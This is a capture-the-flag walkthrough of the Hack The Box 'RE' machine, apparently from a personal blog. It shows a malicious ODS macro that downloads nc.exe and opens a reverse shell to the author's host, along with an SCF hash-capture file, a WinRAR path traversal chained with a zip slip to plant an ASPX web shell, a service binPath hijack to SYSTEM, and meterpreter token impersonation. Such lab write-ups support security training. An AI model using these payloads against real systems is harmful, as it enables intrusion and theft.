HTB-RE
I liked RE so much, It was one of the best boxes on HTB. It started with a malicious ods file then chaining a WinRAR Path Traversal with a Zip Slip, exploiting weak services permission and in last some EFS on root flag
Box Summary
- Initial step involved creating a malicious ods that gets viewed by a running schedule task on the server.
- Finding WinRAR source that is vulnerable to Path Traversal vulnerability and chaining it with a Zip Slip Vulnerability to write files to wwwroot.
- Getting a shell as IIS Apppool and exploiting weak service permissions to get SYSTEM shell.
- root.txt was encrypted using EFS so impersonating the owner user to read it.
- In last I wanted to look at the schedule tasks that was running the scripts that was vulnerable to WinRAR and Zip Slip.
Recon
Nmap
Just 2 ports were opened on RE 80(HTTP) and 445(SMB).
root@kali:# nmap -sT -p- -vv -n -Pn --min-rate 10000 -oN nmap/alltcp 10.10.10.144
Starting Nmap 7.80 ( https://nmap.org ) at 2020-01-07 16:15 EET
Initiating Connect Scan at 16:15
Scanning 10.10.10.144 [65535 ports]
Completed Connect Scan at 16:15, 33.91s elapsed (65535 total ports)
Nmap scan report for 10.10.10.144
Host is up, received user-set (0.13s latency).
Scanned at 2020-01-07 16:15:13 EET for 34s
Not shown: 65533 filtered ports
Reason: 65533 no-responses
PORT STATE SERVICE REASON
80/tcp open http syn-ack
445/tcp open microsoft-ds syn-ack
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 33.99 seconds
root@kali:# nmapy-scripts 80,445 10.10.10.144
Starting Nmap 7.80 ( https://nmap.org ) at 2020-01-07 16:16 EET
Nmap scan report for 10.10.10.144
Host is up (0.099s latency).
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 10.0
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Visit reblog.htb
445/tcp open microsoft-ds?
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 1h00m01s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled but not required
| smb2-time:
| date: 2020-01-07T15:17:30
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 66.48 seconds
SMB
Listing shares as anonymous.
root@kali:# smbclient -L //10.10.10.144
Enter WORKGROUP\root's password:
Sharename Type Comment
--------- ---- -------
IPC$ IPC Remote IPC
malware_dropbox Disk
SMB1 disabled -- no workgroup available
IPC$ is default windows share so my interest went to malware_dropbox
root@kali:# smbclient //10.10.10.144/malware_dropbox
Enter WORKGROUP\root's password:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Wed Jan 8 19:20:02 2020
.. D 0 Wed Jan 8 19:20:02 2020
8247551 blocks of size 4096. 4277618 blocks available
There was nothing there So i looked for permision on that shared folder
root@kali:# smbcacls -N //10.10.10.144/malware_dropbox /
REVISION:1
CONTROL:SR|DI|DP
OWNER:RE\luke
GROUP:RE\None
ACL:RE\Guest:ALLOWED/CI/READ
ACL:RE\Guest:ALLOWED/OI|CI/0x00100116
ACL:NT AUTHORITY\SYSTEM:ALLOWED/OI|CI|I/FULL
ACL:BUILTIN\Administrators:ALLOWED/OI|CI|I/FULL
ACL:RE\luke:ALLOWED/OI|CI|I/FULL
ACL:RE\coby:ALLOWED/OI|CI|I/FULL
I found two users that has permission on that folder and it is owned by Luke. I found also that Guest can read and can write with little search on 0x00100116 Here.
Whenever I find a writeable windows share I always try Shell Command File(SCF). SCF is basically creating a file that request its icon from a network share. So whenever a user browse to a folder that has that file. The file will try to grab its icon from a network share.
Creating a SCF file is simple just add this to any text file
[Shell]
Command=2
IconFile=\\10.10.15.208\yuns\icon.ico
[Taskbar]
Command=ToggleDesktop
Launching responder
root@kali:# responder -I tun0
Putting my SCF file
smb: \> put yuns.txt
putting file test as \test (0.0 kb/s) (average 0.0 kb/s)
smb: \> ls
. D 0 Wed Jan 8 19:23:48 2020
.. D 0 Wed Jan 8 19:23:48 2020
yuns.txt A 0 Wed Jan 8 19:23:48 2020
8247551 blocks of size 4096. 4275836 blocks available
smb: \> ls
. D 0 Wed Jan 8 19:23:51 2020
.. D 0 Wed Jan 8 19:23:51 2020
8247551 blocks of size 4096. 4275836 blocks available
it got deleted immediately and i got nothing on my responder for some minuets. So, I knew SCF is not the case here and moved on.
Web
Main
Main web page show a virtual host.
reblog
Adding it to my hosts. it was normal Jekyll blog with some really interesting posts.
Although I will mention important to box posts All posts was really informative and nice to read for RE in general.

First post as its name says was about Phishing Attempts with malicious ODS.

So, Dropping documents into malware_dropbox shared folder that can bypass yara rules.
Yara rules are a way of identifying malware by creating rules that look for certain characteristics like keywords (ex: CMD, PowerShell, bash,…). For more Here is a good article.
Second, This one is important when creating the payload. Their YARA rules looks for CMD and PowerShell in macros. So, I need to avoid that in my payload.

re
There was nothing here.

Going for source code it showed something interesting.
<!DOCTYPE html>
<html>
<head>
<title>Ghidra Dropbox Coming Soon!</title>
</head>
<body>
<p>Please check back soon for re.htb updates.</p>
<!--future capability
<p> To upload Ghidra project:
<ol>
<li> exe should be at project root.Directory stucture should look something like:
<code><pre>
| vulnerserver.gpr
| vulnserver.exe
\---vulnerserver.rep
| project.prp
| projectState
|
+---idata
| | ~index.bak
| | ~index.dat
| |
| \---00
| | 00000000.prp
| |
| \---~00000000.db
| db.2.gbf
| db.3.gbf
|
+---user
| ~index.dat
|
\---versioned
~index.bak
~index.dat
</pre></code>
</li>
<li>Add entire directory into zip archive.</li>
<li> Upload zip here:</li>
</ol> -->
</body>
</html>
It was talking about Ghidra projects tree and it excepts the project to be zipped.
Exploitation
I will to create an ODS that has a macro to execute commands. So, I installed LibreOffice for that.
Creating Malicious ODS Macro

I opened LibreOffice and created a new macro.
Then creating a new macro with the name OnLoad
Using a simple VBA command execution.
REM ***** BASIC *****
Sub OnLoad
Shell("certutil.exe -urlcache -f 'http://10.10.15.208:8000/nc.exe' C:\Windows\System32\spool\drivers\color\nc.exe")
Shell("C:\Windows\System32\spool\drivers\color\nc.exe 10.10.15.208 9001 -e cmd.exe")
End Sub
it is just downloading nc.exe into AppLocker bypass folder(In Case there was one!) and then getting a reverse shell.
AppLocker in simple words is Windows controls which apps and files users can run. this dose not work on folders under C:\Windows. So, Finding a writeable folder there can work as bypass. This is great repo for that!
Now I will just add that macro to be loaded on start.


Shell as Luke
Putting our malicious ODS into malware_dropbox
root@kali:# smbclient //10.10.10.144/malware_dropbox
Enter WORKGROUP\root's password:
Try "help" to get a list of possible commands.
smb: \> put yuns.ods
putting file yuns.ods as \yuns.ods (13.1 kb/s) (average 13.1 kb/s)
After about 30 seconds I got my shell
root@kali:# rlwrap nc -lvnp 9001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.144.
Ncat: Connection from 10.10.10.144:49685.
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files\LibreOffice\program>whoami
whoami
re\luke
I always use rlwrap to catch Windows reverse shells. it improves reverse shell TTY and keyboard arrows works fine.
and I got user.txt
C:\Users\luke\Desktop>type user.txt
type user.txt
FE417...
Privileges Escalation
Luke to IIS Apppool
Looking for Administrator users I found that Coby is administrator on that box.
PS C:\Users\luke\documents> net localgroup Administrators
net localgroup Administrators
Alias name Administrators
Comment Administrators have complete and unrestricted access to the computer/domain
Members
-------------------------------------------------------------------------------
Administrator
coby
The command completed successfully.
There was proj_drop folder in C drive root. I guess that’s the one excepting Ghidra projects zipped.
PS C:\> ls
ls
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 3/15/2019 4:10 AM inetpub
d----- 3/22/2019 8:40 AM Microsoft
d----- 9/15/2018 12:19 AM PerfLogs
d-r--- 8/23/2019 3:30 AM Program Files
d----- 3/27/2019 1:50 PM Program Files (x86)
d----- 2/1/2020 1:10 AM proj_drop
d-r--- 4/15/2019 4:59 AM Users
d----- 8/23/2019 3:31 AM Windows
Luke’s documents folder.
PS C:\Users\luke\Documents> ls
ls
Directory: C:\Users\luke\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 2/1/2020 4:05 AM malware_dropbox
d----- 2/1/2020 4:05 AM malware_process
d----- 2/1/2020 4:05 AM ods
-a---- 6/18/2019 10:30 PM 1096 ods.yara
-a---- 6/18/2019 10:33 PM 1783 process_samples.ps1
-a---- 3/13/2019 6:47 PM 1485312 yara64.exe
That script process_samples.ps1, it was the one that ran my malicious ods.
PS C:\Users\luke\documents> cat process_samples.ps1
cat process_samples.ps1
$process_dir = "C:\Users\luke\Documents\malware_process"
$files_to_analyze = "C:\Users\luke\Documents\ods"
$yara = "C:\Users\luke\Documents\yara64.exe"
$rule = "C:\Users\luke\Documents\ods.yara"
while($true) {
# Get new samples
move C:\Users\luke\Documents\malware_dropbox\* $process_dir
# copy each ods to zip file
Get-ChildItem $process_dir -Filter *.ods |
Copy-Item -Destination {$_.fullname -replace ".ods", ".zip"}
Get-ChildItem $process_dir -Filter *.zip | ForEach-Object {
# unzip archive to get access to content
$unzipdir = Join-Path $_.directory $_.Basename
New-Item -Force -ItemType directory -Path $unzipdir | Out-Null
Expand-Archive $_.fullname -Force -ErrorAction SilentlyContinue -DestinationPath $unzipdir
# yara to look for known malware
$yara_out = & $yara -r $rule $unzipdir
$ods_name = $_.fullname -replace ".zip", ".ods"
if ($yara_out.length -gt 0) {
Remove-Item $ods_name
}
}
# if any ods files left, make sure they launch, and then archive:
$files = ls $process_dir\*.ods
if ( $files.length -gt 0) {
# launch ods files
Invoke-Item "C:\Users\luke\Documents\malware_process\*.ods"
Start-Sleep -s 5
# kill open office, sleep
Stop-Process -Name soffice*
Start-Sleep -s 5
#& 'C:\Program Files (x86)\WinRAR\Rar.exe' a -ep $process_dir\temp.rar $process_dir\*.ods 2>&1 | Out-Null
Compress-Archive -Path "$process_dir\*.ods" -DestinationPath "$process_dir\temp.zip"
$hash = (Get-FileHash -Algorithm MD5 $process_dir\temp.zip).hash
# Upstream processing may expect rars. Rename to .rar
Move-Item -Force -Path $process_dir\temp.zip -Destination $files_to_analyze\$hash.rar
}
Remove-Item -Recurse -force -Path $process_dir\*
Start-Sleep -s 5
}
It was running as schedule task
PS C:\users\luke\documents\ods> Get-ScheduledTask | ? state -eq Running
Get-ScheduledTask | ? state -eq Running
TaskPath TaskName State
-------- -------- -----
\ Check ods Running
PS C:\users\luke\downloads> (Get-ScheduledTask -TaskName 'check ods').actions
(Get-ScheduledTask -TaskName 'check ods').actions
Id :
Arguments : -exec bypass -file C:\Users\luke\Documents\process_samples.ps1
Execute : powershell.exe
WorkingDirectory :
PSComputerName :
Found 3 sources for LiberOffice, Notepad++ and WinRAR in Luke’s downloads folder.
PS C:\Users\luke\Downloads> ls
Directory: C:\Users\luke\Downloads
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/13/2019 6:45 PM 298860544 LibreOffice_6.2.1_Win_x64.msi
-a---- 3/14/2019 5:13 AM 3809704 npp.7.6.4.Installer.x64.exe
-a---- 3/15/2019 10:22 AM 1987544 winrar-5-50-beta-1-x86.exe
That version of WinRAR had a path traversal vulnerability and found that script to exploit it
Looking at the running schedule task again I noticed something.
# Upstream processing may expect rars. Rename to .rar
Move-Item -Force -Path $process_dir\temp.zip -Destination $files_to_analyze\$hash.rar
Something excepting RAR in ods folder so I guessed it is using the same version of WinRAR I found in downloads folder. Another schedule task but I couldn’t see as Luke.
So the plan was to put a RAR that extract a file to a path I specify. The problem here was what is this path?
I tried to extract files to wwwroot and put aspx shell there but that didn’t work.
After some hours of struggling I got a help from a friend about chaining the WinRAR path traversal with a zip slip vulnerability in proj_drop folder to get write access on wwwroot.
So creating a zip slip archive.
root@kali:# mkdir -p /inetpub/wwwroot/blog/
root@kali:# zip shell.zip ../../../../../../../../inetpub/wwwroot/blog/cmdasp.aspx
updating: ../../../../../../../../inetpub/wwwroot/blog/cmdasp.aspx (deflated 58%)
root@kali:# ./evilWinRAR.py -e shell.zip -g yuns.txt -p 'c:\proj_drop\' -o yuns.rar
_ _ __ ___ ___ _ ___
_____ _(_) | \ \ / (_)_ _ | _ \ /_\ | _ \
/ -_) V / | | \ \/\/ /| | ' \| / / _ \| /
\___|\_/|_|_| \_/\_/ |_|_||_|_|_\/_/ \_\_|_\
by @manulqwerty
----------------------------------------------------------------------
[+] Evil archive generated successfully: yuns.rar
[+] Evil path: c:\proj_drop\
Putting the generated RAR to ods folder.
PS C:\users\luke\documents\ods> iwr -uri http://10.10.15.142/yuns.rar -Outfile yuns.rar
iwr -uri http://10.10.15.142/yuns.rar -Outfile yuns.rar
PS C:\users\luke\documents\ods> ls
ls
Directory: C:\users\luke\documents\ods
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 1/31/2020 6:08 AM 2479 yuns.rar
PS C:\users\luke\documents\ods> ls
ls
Going for the webpage shell.aspx

Getting a shell with the same nc I used for first shell
C:\Windows\System32\spool\drivers\color\nc.exe 10.10.15.142 9001 -e cmd.exe
And I got the shell
root@kali:# rlwrap nc -lvnp 9001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.144.
Ncat: Connection from 10.10.10.144:49684.
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami
iis apppool\reblog
IIS Apppool to SYSTEM
Enumerating services permissions for the service I am. I downloaded accesschk from sysinternals.
PS C:\temp> ./accesschk.exe -uwcqv "SERVICE" * /accepteula
./accesschk.exe -uwcqv "SERVICE" * /accepteula
Accesschk v6.12 - Reports effective permissions for securable objects
Copyright (C) 2006-2017 Mark Russinovich
Sysinternals - www.sysinternals.com
RW UsoSvc
SERVICE_ALL_ACCESS
PS C:\temp> sc.exe qc UsoSvc
sc.exe qc UsoSvc
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: UsoSvc
TYPE : 20 WIN32_SHARE_PROCESS
START_TYPE : 2 AUTO_START (DELAYED)
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\Windows\system32\svchost.exe -k netsvcs -p
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : Update Orchestrator Service
DEPENDENCIES : rpcss
SERVICE_START_NAME : LocalSystem
IIS Apppool has full access on UsoSvc
PS C:\temp> sc.exe config usosvc binPath="C:\Windows\System32\spool\drivers\color\nc.exe 10.10.15.142 9001 -e cmd.exe"
sc.exe config usosvc binPath="C:\Windows\System32\spool\drivers\color\nc.exe 10.10.15.142 9001 -e cmd.exe"
[SC] ChangeServiceConfig SUCCESS
PS C:\temp> sc.exe qc UsoSvc
sc.exe qc UsoSvc
[SC] QueryServiceConfig SUCCESS
SERVICE_NAME: UsoSvc
TYPE : 20 WIN32_SHARE_PROCESS
START_TYPE : 2 AUTO_START (DELAYED)
ERROR_CONTROL : 1 NORMAL
BINARY_PATH_NAME : C:\Windows\System32\spool\drivers\color\nc.exe 10.10.15.142 9001 -e cmd.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : Update Orchestrator Service
DEPENDENCIES : rpcss
SERVICE_START_NAME : LocalSystem
PS C:\temp> sc.exe stop UsoSvc
sc.exe stop UsoSvc
SERVICE_NAME: UsoSvc
TYPE : 20 WIN32_SHARE_PROCESS
STATE : 3 STOP_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x3
WAIT_HINT : 0x7530
PS C:\temp> sc.exe start UsoSvc
sc.exe start UsoSvc
I got a shell from that but shells started by services will die after seconds. So spawning another one quickly fixes this problem.
root@kali:# rlwrap nc -lvnp 9001
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.10.144.
Ncat: Connection from 10.10.10.144:49687.
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
So I created a reverse meterpreter and ran it
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.15.142:9000
[*] Meterpreter session 1 opened (10.10.15.142:9000 -> 10.10.10.144:49692) at 2020-01-31 16:58:52 +0200
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
SYSTEM to Coby
Trying to read root.txt I got denied.
C:\Users\Administrator\Desktop>type root.txt
type root.txt
Access is denied.
So I looked if it was EFS.
C:\Users\Administrator\Desktop>cipher /c root.txt
cipher /c root.txt
Listing C:\Users\Administrator\Desktop\
New files added to this directory will not be encrypted.
E root.txt
Compatibility Level:
Windows XP/Server 2003
Users who can decrypt:
RE\Administrator [Administrator(Administrator@RE)]
Certificate thumbprint: E088 5900 BE20 19BE 6224 E5DE 3D97 E3B4 FD91 C95D
coby(coby@RE)
Certificate thumbprint: 415E E454 C45D 576D 59C9 A0C3 9F87 C010 5A82 87E0
No recovery certificate found.
Key information cannot be retrieved.
The specified file could not be decrypted.
C:\users\administrator\desktop>icacls root.txt
icacls root.txt
root.txt NT AUTHORITY\SYSTEM:(I)(F)
BUILTIN\Administrators:(I)(F)
RE\Administrator:(I)(F)
RE\coby:(I)(F)
Successfully processed 1 files; Failed processing 0 files
So to decrypt it manually we have to know the plain text passwords or sha512 hashes for Coby or Administrator and both aren’t available and tried to crack them but couldn’t.
There was another route by using meterpreter incognito and impersonating anyone of them.
meterpreter > load incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
Font Driver Host\UMFD-0
Font Driver Host\UMFD-1
IIS APPPOOL\ip
IIS APPPOOL\re
IIS APPPOOL\REblog
NT AUTHORITY\IUSR
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
RE\cam
RE\coby
RE\luke
Window Manager\DWM-1
Impersonation Tokens Available
========================================
RE\Guest
meterpreter > impersonate_token 'RE\coby'
[+] Delegation token available
[+] Successfully impersonated user RE\coby
And now I could read root.txt
C:\Users\Administrator\Desktop>whoami
whoami
re\coby
C:\Users\Administrator\Desktop>type root.txt
type root.txt
1B4FB...
Much More…!
Looking for schedule tasks again as Coby
PS C:\temp> Get-ScheduledTask | ? state -eq Running
Get-ScheduledTask | ? state -eq Running
TaskPath TaskName State
-------- -------- -----
\ Check ods Running
\ Process Projects Running
\ unzip archieves Running
There is another two tasks running lets look at their script
PS C:\temp> (Get-ScheduledTask -Taskname 'Process Projects').actions
(Get-ScheduledTask -Taskname 'Process Projects').actions
Id :
Arguments : -exec bypass -file C:\Users\coby\documents\process_projects.ps1
Execute : powershell.exe
WorkingDirectory :
PSComputerName :
PS C:\temp> (Get-ScheduledTask -Taskname 'unzip archieves').actions
(Get-ScheduledTask -Taskname 'unzip archieves').actions
Id :
Arguments : -exec bypass -file C:\Users\cam\Documents\process_rars.ps1
Execute : powershell.exe
WorkingDirectory :
PSComputerName :
Looking at process_projects.ps1
PS C:\Users\coby\documents> cat process_projects.ps1 [1/1927]
cat process_projects.ps1
$dropbox = "C:\proj_drop"
$proj_dir = "C:\users\coby\ghidra_projects\import"
$ghidra_bat = "C:\users\coby\ghidra_9.0\ghidraRun.bat"
$ghidra_config = "C:\Users\coby\.ghidra\.ghidra-9.0\preferences"
while ($true) {
Get-ChildItem $dropbox | ForEach-Object {
if ($_.Extension -eq ".zip") {
Remove-Item $proj_dir\* -Recurse -Force
Expand-Archive -LiteralPath $_.fullname -DestinationPath $proj_dir
# get project name
Get-ChildItem -Path $proj_dir -filter *.rep | ForEach-Object {
$proj_name = $_.name -replace ".rep",""
$last_open = "LastOpenedProject=$proj_dir\$proj_name"
$proj_prp = '{0}\{1}.rep\project.prp' -f $proj_dir, $proj_name
if([System.IO.File]::Exists($proj_prp)) {
#replace name in $ghidra config
Get-Content $ghidra_config | findstr /v LastOpenedProject | Set-Content $ghidra_config
(echo $last_open) -replace "\\","\\" | Out-File -encoding ASCII -append $ghidra_config
# run project
$ghidra = Start-Process -passthru $ghidra_bat
Start-Sleep 50
stop-process -force -name javaw
}
}
}
Remove-Item -Path $_.fullname
}
Start-Sleep 2
}
It is unzipping archives in proj_drop folder and then running it in ghidra. At Expand-Archive our zip slip gets extracted to wwwroot.
To look at process_rars.ps1. I had to impersonate cam.
PS C:\Users\cam\Documents> cat process_rars.ps1
cat process_rars.ps1
$source = "\users\luke\documents\ods"
$process_dir = "\users\cam\documents\ods_rars\"
$queue_dir = "\users\cam\documents\ods_queue\"
Set-Location $queue_dir
while($true) {
move "$source\*" $process_dir
Get-ChildItem $process_dir -Filter *.rar | ForEach-Object {
# Since we were forced by IT to uninstall WinRar, this will do
# what we used to do with WinRar to extract rar files that are
# zips, rar, or ace.
$bytes = [char[]][System.IO.File]::ReadAllBytes($_.fullname)
# unzip
$zip_magic = -join $bytes[0..1]
if ($zip_magic -eq "PK") {
$zip = $_.fullname -replace "\.rar", ".zip"
Copy-Item -Path $_.fullname -Destination $zip -force
Expand-Archive -Path $zip -DestinationPath $queue_dir -force
Remove-Item -Path $zip
}
# unrar
$rar_magic = -join $bytes[0..3]
if ($rar_magic -eq "Rar!") {
& 'C:\Program Files\PeaZip\res\unrar\unrar.exe' x -o+ $_.fullname
}
# unace
$ace_magic = -join $bytes[7..13]
if ($ace_magic -eq "**ACE**") {
# unace won't overwrite, but will hang
$files = & 'C:\Program Files\PeaZip\res\unace\unace.exe' l $_.fullname
($files | Select-String -pattern 'Found ([\w:\\\. ]+) \(').matches.groups | ForEach-Object {
if ($_.name % 2 -eq 1) {
echo "removing $($_.value)"
Remove-Item $_.value -ErrorAction SilentlyContinue
}
}
Start-Process -FilePath 'C:\Program Files\PeaZip\res\unace\unace.exe' -ArgumentList "x",$_.fullname # -redirectstandardoutput stdo
ut.txt -redirectstandarderror stderr.txt
}
}
Start-Sleep 3
Remove-Item "$process_dir\*"
